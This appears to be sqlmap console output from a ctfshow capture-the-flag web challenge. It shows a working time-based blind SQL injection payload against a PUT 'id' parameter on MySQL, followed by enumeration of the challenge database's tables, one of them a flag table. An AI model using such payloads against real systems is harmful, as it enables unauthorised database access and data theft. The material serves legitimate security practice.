 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this pr
ogram
[*] starting @ 02:32:43 /2025-05-05/
[02:32:43] [INFO] resuming back-end DBMS 'mysql'
[02:32:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (PUT)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1') AND (SELECT 7661 FROM (SELECT(SLEEP(5)))wmXO) AND ('ewGX'='ewGX
---
[02:32:43] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.11, Nginx 1.20.1
back-end DBMS: MySQL >= 5.0.12
[02:32:43] [INFO] fetching tables for database: 'ctfshow_web'
[02:32:43] [INFO] fetching number of tables for database 'ctfshow_web'
[02:32:43] [INFO] resumed: 2
[02:32:43] [INFO] resumed: ctfshow_flaxc
[02:32:43] [INFO] resumed: ctfshow_user
Database: ctfshow_web
[2 tables]
+---------------+
| ctfshow_flaxc |
| ctfshow_user  |
+---------------+
中
[02:32:43] [INFO] fetched data logged to text files under '/home/baozongw1/.local/share/sqlmap/output/f60f42ca-9e5f-4cbc-9f79-ce46c88cd952.chall
enge.ctf.show'
[*] ending @ 02:32:43 /2025-05-05/